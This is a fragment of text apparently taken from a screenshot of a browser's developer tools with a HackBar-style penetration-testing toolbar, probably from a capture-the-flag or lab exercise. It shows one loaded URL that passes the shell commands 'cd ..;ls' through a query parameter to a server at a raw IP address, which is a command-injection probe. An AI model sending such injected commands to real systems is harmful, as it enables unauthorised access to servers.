 html
查看器 无障碍环境 控制台 调试器
Encryption Encoding SQL XSS Other
Load URL http://47.93.220.75:8888/?zs=cd ..;ls
Split URL
Execute
Post data Referer User Age